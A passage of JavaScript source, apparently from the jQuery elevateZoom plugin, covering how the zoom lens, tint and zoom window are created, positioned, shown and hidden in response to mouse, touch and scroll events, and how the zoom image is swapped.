			self.tintStyle = "display: block;" + "position: absolute;" + "background-color: " + self.options.tintColour + ";" + "filter:alpha(opacity=0);" + "opacity: 0;" + "width: " + self.nzWidth + "px;" + "height: " + self.nzHeight + "px;";
			//lens style for lens zoom with optional round for modern browsers
			self.lensRound = '';
			if (self.options.zoomType == "lens") {
				self.lensStyle = "background-position: 0px 0px;" + "float: left;display: none;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";" + "width:" + String(self.options.lensSize) + "px;" + "height:" + String(self.options.lensSize) + "px;" + "background-repeat: no-repeat;position: absolute;";
			}
			//does not round in all browsers
			if (self.options.lensShape == "round") {
				self.lensRound = "border-top-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-top-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;";
			}
			//create the div's                                                + ""
			//self.zoomContainer = jQuery('<div/>').addClass('zoomContainer').css({"position":"relative", "height":self.nzHeight, "width":self.nzWidth});
			self.zoomContainer = jQuery('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:' + self.nzOffset.left + 'px;top:' + self.nzOffset.top + 'px;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;"></div>');
			jQuery('body').append(self.zoomContainer);
			//this will add overflow hidden and contrain the lens on lens mode       
			if (self.options.containLensZoom && self.options.zoomType == "lens") {
				self.zoomContainer.css("overflow", "hidden");
			}
			if (self.options.zoomType != "inner") {
				self.zoomLens = jQuery("<div class='zoomLens' style='" + self.lensStyle + self.lensRound + "'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
				if (self.options.tint) {
					self.tintContainer = jQuery('<div/>').addClass('tintContainer');
					self.zoomTint = jQuery("<div class='zoomTint' style='" + self.tintStyle + "'></div>");
					self.zoomLens.wrap(self.tintContainer);
					self.zoomTintcss = self.zoomLens.after(self.zoomTint);
					//if tint enabled - set an image to show over the tint
					self.zoomTintImage = jQuery('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: ' + self.nzWidth + 'px; height: ' + self.nzHeight + 'px;" src="' + self.imageSrc + '">').appendTo(self.zoomLens).click(function() {
						self.jQueryelem.trigger('click');
					});
				}
			}
			//create zoom window 
			if (isNaN(self.options.zoomWindowPosition)) {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo('body').click(function() {
					self.jQueryelem.trigger('click');
				});
			} else {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
			}
			self.zoomWindowContainer = jQuery('<div/>').addClass('zoomWindowContainer').css("width", self.options.zoomWindowWidth);
			self.zoomWindow.wrap(self.zoomWindowContainer);
			//  self.captionStyle = "text-align: left;background-color: black;color: white;font-weight: bold;padding: 10px;font-family: sans-serif;font-size: 11px";                                                                                                                                                                                                                                          
			// self.zoomCaption = jQuery('<div class="elevatezoom-caption" style="'+self.captionStyle+'display: block; width: 280px;">INSERT ALT TAG</div>').appendTo(self.zoomWindow.parent());
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			/*-------------------END THE ZOOM WINDOW AND LENS----------------------------------*/
			//touch events
			self.jQueryelem.bind('touchmove', function(e) {
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchmove', function(e) {
				if (self.options.zoomType == "inner") {
					self.showHideWindow("show");
				}
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			self.jQueryelem.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			if (self.options.showLens) {
				self.zoomLens.bind('touchmove', function(e) {
					e.preventDefault();
					var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					self.setPosition(touch);
				});
				self.zoomLens.bind('touchend', function(e) {
					self.showHideWindow("hide");
					if (self.options.showLens) {
						self.showHideLens("hide");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("hide");
					}
				});
			}
			//Needed to work in IE
			self.jQueryelem.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			self.zoomContainer.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired 
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			if (self.options.zoomType != "inner") {
				self.zoomLens.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.bind('mousemove', function(e) {
					//self.overWindow = true;
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			//  lensFadeOut: 500,  zoomTintFadeIn
			self.zoomContainer.add(self.jQueryelem).mouseenter(function() {
				if (self.overWindow == false) {
					self.setElements("show");
				}
			}).mouseleave(function() {
				if (!self.scrollLock) {
					self.setElements("hide");
				}
			});
			//end ove image
			if (self.options.zoomType != "inner") {
				self.zoomWindow.mouseenter(function() {
					self.overWindow = true;
					self.setElements("hide");
				}).mouseleave(function() {
					self.overWindow = false;
				});
			}
			//end ove image
			//				var delta = parseInt(e.originalEvent.wheelDelta || -e.originalEvent.detail);
			//      jQuery(this).empty();    
			//    return false;
			//fix for initial zoom setting
			if (self.options.zoomLevel != 1) {
				//	self.changeZoomLevel(self.currentZoomLevel);
			}
			//set the min zoomlevel
			if (self.options.minZoomLevel) {
				self.minZoomLevel = self.options.minZoomLevel;
			} else {
				self.minZoomLevel = self.options.scrollZoomIncrement * 2;
			}
			if (self.options.scrollZoom) {
				self.zoomContainer.add(self.jQueryelem).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
					//						in IE there is issue with firing of mouseleave - So check whether still scrolling
					//						and on mouseleave check if scrolllock          
					self.scrollLock = true;
					clearTimeout(jQuery.data(this, 'timer'));
					jQuery.data(this, 'timer', setTimeout(function() {
						self.scrollLock = false;
						//do something
					}, 250));
					var theEvent = e.originalEvent.wheelDelta || e.originalEvent.detail * -1
						//this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
						//   e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					e.preventDefault();
					if (theEvent / 120 > 0) {
						//scrolling up
						if (self.currentZoomLevel >= self.minZoomLevel) {
							self.changeZoomLevel(self.currentZoomLevel - self.options.scrollZoomIncrement);
						}
					} else {
						//scrolling down
						if (self.options.maxZoomLevel) {
							if (self.currentZoomLevel <= self.options.maxZoomLevel) {
								self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
							}
						} else {
							//andy 
							self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
						}
					}
					return false;
				});
			}
		},
		setElements: function(type) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			if (type == "show") {
				if (self.isWindowSet) {
					if (self.options.zoomType == "inner") {
						self.showHideWindow("show");
					}
					if (self.options.zoomType == "window") {
						self.showHideWindow("show");
					}
					if (self.options.showLens) {
						self.showHideLens("show");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("show");
					}
				}
			}
			if (type == "hide") {
				if (self.options.zoomType == "window") {
					self.showHideWindow("hide");
				}
				if (!self.options.tint) {
					self.showHideWindow("hide");
				}
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint) {
					self.showHideTint("hide");
				}
			}
		},
		setPosition: function(e) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			//recaclc offset each time in case the image moves
			//this can be caused by other on page elements
			self.nzHeight = self.jQueryelem.height();
			self.nzWidth = self.jQueryelem.width();
			self.nzOffset = self.jQueryelem.offset();
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.css({
					top: 0
				});
				self.zoomTint.css({
					left: 0
				});
			}
			//set responsive       
			//will checking if the image needs changing before running this code work faster?
			if (self.options.responsive && !self.options.scrollZoom) {
				if (self.options.showLens) {
					if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
						lensHeight = self.nzHeight;
					} else {
						lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
					}
					if (self.largeWidth < self.options.zoomWindowWidth) {
						lensWidth = self.nzWidth;
					} else {
						lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
					}
					self.widthRatio = self.largeWidth / self.nzWidth;
					self.heightRatio = self.largeHeight / self.nzHeight;
					if (self.options.zoomType != "lens") {
						//possibly dont need to keep recalcalculating
						//if the lens is heigher than the image, then set lens size to image size
						if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
							lensHeight = self.nzHeight;
						} else {
							lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
						}
						if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
							lensWidth = self.nzWidth;
						} else {
							lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
						}
						self.zoomLens.css('width', lensWidth);
						self.zoomLens.css('height', lensHeight);
						if (self.options.tint) {
							self.zoomTintImage.css('width', self.nzWidth);
							self.zoomTintImage.css('height', self.nzHeight);
						}
					}
					if (self.options.zoomType == "lens") {
						self.zoomLens.css({
							width: String(self.options.lensSize) + 'px',
							height: String(self.options.lensSize) + 'px'
						})
					}
					//end responsive image change
				}
			}
			//container fix
			self.zoomContainer.css({
				top: self.nzOffset.top
			});
			self.zoomContainer.css({
				left: self.nzOffset.left
			});
			self.mouseLeft = parseInt(e.pageX - self.nzOffset.left);
			self.mouseTop = parseInt(e.pageY - self.nzOffset.top);
			//calculate the Location of the Lens
			//calculate the bound regions - but only if zoom window
			if (self.options.zoomType == "window") {
				self.Etoppos = (self.mouseTop < (self.zoomLens.height() / 2));
				self.Eboppos = (self.mouseTop > self.nzHeight - (self.zoomLens.height() / 2) - (self.options.lensBorderSize * 2));
				self.Eloppos = (self.mouseLeft < 0 + ((self.zoomLens.width() / 2)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.zoomLens.width() / 2) - (self.options.lensBorderSize * 2)));
			}
			//calculate the bound regions - but only for inner zoom
			if (self.options.zoomType == "inner") {
				self.Etoppos = (self.mouseTop < ((self.nzHeight / 2) / self.heightRatio));
				self.Eboppos = (self.mouseTop > (self.nzHeight - ((self.nzHeight / 2) / self.heightRatio)));
				self.Eloppos = (self.mouseLeft < 0 + (((self.nzWidth / 2) / self.widthRatio)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.nzWidth / 2) / self.widthRatio - (self.options.lensBorderSize * 2)));
			}
			// if the mouse position of the slider is one of the outerbounds, then hide  window and lens
			if (self.mouseLeft <= 0 || self.mouseTop < 0 || self.mouseLeft > self.nzWidth || self.mouseTop > self.nzHeight) {
				self.setElements("hide");
				return;
			}
			//else continue with operations
			else {
				//lens options
				if (self.options.showLens) {
					//		self.showHideLens("show");
					//set background position of lens
					self.lensLeftPos = String(self.mouseLeft - self.zoomLens.width() / 2);
					self.lensTopPos = String(self.mouseTop - self.zoomLens.height() / 2);
				}
				//adjust the background position if the mouse is in one of the outer regions 
				//Top region
				if (self.Etoppos) {
					self.lensTopPos = 0;
				}
				//Left Region
				if (self.Eloppos) {
					self.windowLeftPos = 0;
					self.lensLeftPos = 0;
					self.tintpos = 0;
				}
				//Set bottom and right region for window mode
				if (self.options.zoomType == "window") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max((self.nzHeight) - self.zoomLens.height() - (self.options.lensBorderSize * 2), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.zoomLens.width()) - (self.options.lensBorderSize * 2));
					}
				}
				//Set bottom and right region for inner mode
				if (self.options.zoomType == "inner") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max(((self.nzHeight) - (self.options.lensBorderSize * 2)), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.nzWidth) - (self.options.lensBorderSize * 2));
					}
				}
				//if lens zoom
				if (self.options.zoomType == "lens") {
					self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomLens.width() / 2) * (-1));
					self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomLens.height() / 2) * (-1));
					self.zoomLens.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
							});
						}
						self.changeBgSize = false;
					}
					self.setWindowPostition(e);
				}
				//if tint zoom   
				if (self.options.tint && self.options.zoomType != "inner") {
					self.setTintPosition(e);
				}
				//set the css background position 
				if (self.options.zoomType == "window") {
					self.setWindowPostition(e);
				}
				if (self.options.zoomType == "inner") {
					self.setWindowPostition(e);
				}
				if (self.options.showLens) {
					if (self.fullwidth && self.options.zoomType != "lens") {
						self.lensLeftPos = 0;
					}
					self.zoomLens.css({
						left: self.lensLeftPos + 'px',
						top: self.lensTopPos + 'px'
					})
				}
			} //end else
		},
		showHideWindow: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isWindowActive) {
					if (self.options.zoomWindowFadeIn) {
						self.zoomWindow.stop(true, true, false).fadeIn(self.options.zoomWindowFadeIn);
					} else {
						self.zoomWindow.show();
					}
					self.isWindowActive = true;
				}
			}
			if (change == "hide") {
				if (self.isWindowActive) {
					if (self.options.zoomWindowFadeOut) {
						self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
					} else {
						self.zoomWindow.hide();
					}
					self.isWindowActive = false;
				}
			}
		},
		showHideLens: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isLensActive) {
					if (self.options.lensFadeIn) {
						self.zoomLens.stop(true, true, false).fadeIn(self.options.lensFadeIn);
					} else {
						self.zoomLens.show();
					}
					self.isLensActive = true;
				}
			}
			if (change == "hide") {
				if (self.isLensActive) {
					if (self.options.lensFadeOut) {
						self.zoomLens.stop(true, true).fadeOut(self.options.lensFadeOut);
					} else {
						self.zoomLens.hide();
					}
					self.isLensActive = false;
				}
			}
		},
		showHideTint: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isTintActive) {
					if (self.options.zoomTintFadeIn) {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate().stop(true, true).fadeIn("slow");
					} else {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate();
						self.zoomTint.show();
					}
					self.isTintActive = true;
				}
			}
			if (change == "hide") {
				if (self.isTintActive) {
					if (self.options.zoomTintFadeOut) {
						self.zoomTint.stop(true, true).fadeOut(self.options.zoomTintFadeOut);
					} else {
						self.zoomTint.hide();
					}
					self.isTintActive = false;
				}
			}
		},
		setLensPostition: function(e) {},
		setWindowPostition: function(e) {
			//return obj.slice( 0, count );
			var self = this;
			if (!isNaN(self.options.zoomWindowPosition)) {
				switch (self.options.zoomWindowPosition) {
					case 1: //done         
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (+self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 2:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						} else { //negative margin
						}
						break;
					case 3: //done        
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 4: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 5: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 6:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 7: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = 0; //DONE 7, 13
						break;
					case 8: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 9: //done  
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 10:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						} else { //negative margin
						}
						break;
					case 11:
						self.windowOffsetTop = (self.options.zoomWindowOffety);
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 12: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 13: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (0); //DONE 7, 13
						break;
					case 14:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 15: //done   
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 16: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					default: //done  
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
				}
			} //end isNAN
			else {
				//WE CAN POSITION IN A CLASS - ASSUME THAT ANY STRING PASSED IS
				self.externalContainer = jQuery('#' + self.options.zoomWindowPosition);
				self.externalContainerWidth = self.externalContainer.width();
				self.externalContainerHeight = self.externalContainer.height();
				self.externalContainerOffset = self.externalContainer.offset();
				self.windowOffsetTop = self.externalContainerOffset.top; //DONE - 1
				self.windowOffsetLeft = self.externalContainerOffset.left; //DONE 1, 2, 3, 4, 16
			}
			self.isWindowSet = true;
			self.windowOffsetTop = self.windowOffsetTop + self.options.zoomWindowOffety;
			self.windowOffsetLeft = self.windowOffsetLeft + self.options.zoomWindowOffetx;
			self.zoomWindow.css({
				top: self.windowOffsetTop
			});
			self.zoomWindow.css({
				left: self.windowOffsetLeft
			});
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					top: 0
				});
				self.zoomWindow.css({
					left: 0
				});
			}
			self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1));
			self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
			if (self.Etoppos) {
				self.windowTopPos = 0;
			}
			if (self.Eloppos) {
				self.windowLeftPos = 0;
			}
			if (self.Eboppos) {
				self.windowTopPos = (self.largeHeight / self.currentZoomLevel - self.zoomWindow.height()) * (-1);
			}
			if (self.Eroppos) {
				self.windowLeftPos = ((self.largeWidth / self.currentZoomLevel - self.zoomWindow.width()) * (-1));
			}
			//stops micro movements
			if (self.fullheight) {
				self.windowTopPos = 0;
			}
			if (self.fullwidth) {
				self.windowLeftPos = 0;
			}
			//set the css background position 
			if (self.options.zoomType == "window" || self.options.zoomType == "inner") {
				if (self.zoomLock == 1) {
					//overrides for images not zoomable
					if (self.widthRatio <= 1) {
						self.windowLeftPos = 0;
					}
					if (self.heightRatio <= 1) {
						self.windowTopPos = 0;
					}
				}
				// adjust images less than the window height
				if (self.largeHeight < self.options.zoomWindowHeight) {
					self.windowTopPos = 0;
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					self.windowLeftPos = 0;
				}
				//set the zoomwindow background position
				if (self.options.easing) {
					//     if(self.changeZoom){
					//           clearInterval(self.loop);
					//           self.changeZoom = false;
					//           self.loop = false;
					//            }
					//set the pos to 0 if not set
					if (!self.xp) {
						self.xp = 0;
					}
					if (!self.yp) {
						self.yp = 0;
					}
					//if loop not already started, then run it 
					if (!self.loop) {
						self.loop = setInterval(function() {
							//using zeno's paradox    
							self.xp += (self.windowLeftPos - self.xp) / self.options.easingAmount;
							self.yp += (self.windowTopPos - self.yp) / self.options.easingAmount;
							if (self.scrollingLock) {
								clearInterval(self.loop);
								self.xp = self.windowLeftPos;
								self.yp = self.windowTopPos
								self.xp = ((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1);
								self.yp = (((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									/*
             if(!self.bgxp){self.bgxp = self.largeWidth/self.newvalue;}
						if(!self.bgyp){self.bgyp = self.largeHeight/self.newvalue ;}  
                 if (!self.bgloop){   
                 	self.bgloop = setInterval(function(){   

                 self.bgxp += (self.largeWidth/self.newvalue  - self.bgxp) / self.options.easingAmount; 
								self.bgyp += (self.largeHeight/self.newvalue  - self.bgyp) / self.options.easingAmount;

           self.zoomWindow.css({ "background-size": self.bgxp + 'px ' + self.bgyp + 'px' });


                  }, 16);

                 }
										 */
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
								});
								self.scrollingLock = false;
								self.loop = false;
							} else {
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.xp + 'px ' + self.yp + 'px'
								});
							}
						}, 16);
					}
				} else {
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							if ((self.largeHeight / self.newvaluewidth) < self.options.zoomWindowHeight) {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							} else {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
						}
						self.changeBgSize = false;
					}
					self.zoomWindow.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
				}
			}
		},
		setTintPosition: function(e) {
			var self = this;
			self.nzOffset = self.jQueryelem.offset();
			self.tintpos = String(((e.pageX - self.nzOffset.left) - (self.zoomLens.width() / 2)) * (-1));
			self.tintposy = String(((e.pageY - self.nzOffset.top) - self.zoomLens.height() / 2) * (-1));
			if (self.Etoppos) {
				self.tintposy = 0;
			}
			if (self.Eloppos) {
				self.tintpos = 0;
			}
			if (self.Eboppos) {
				self.tintposy = (self.nzHeight - self.zoomLens.height() - (self.options.lensBorderSize * 2)) * (-1);
			}
			if (self.Eroppos) {
				self.tintpos = ((self.nzWidth - self.zoomLens.width() - (self.options.lensBorderSize * 2)) * (-1));
			}
			if (self.options.tint) {
				//stops micro movements
				if (self.fullheight) {
					self.tintposy = 0;
				}
				if (self.fullwidth) {
					self.tintpos = 0;
				}
				self.zoomTintImage.css({
					'left': self.tintpos + 'px'
				});
				self.zoomTintImage.css({
					'top': self.tintposy + 'px'
				});
			}
		},
		swaptheimage: function(smallimage, largeimage) {
			var self = this;
			var newImg = new Image();
			if (self.options.loadingIcon) {
				self.spinner = jQuery('<div style="background: url(\'' + self.options.loadingIcon + '\') no-repeat center;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;z-index: 2000;position: absolute; background-position: center center;"></div>');
				self.jQueryelem.after(self.spinner);
			}
			self.options.onImageSwap(self.jQueryelem);
			newImg.onload = function() {
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				self.zoomImage = largeimage;
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.swapAction(smallimage, largeimage);
				return;
			}
			newImg.src = largeimage; // this must be done AFTER setting onload
		},
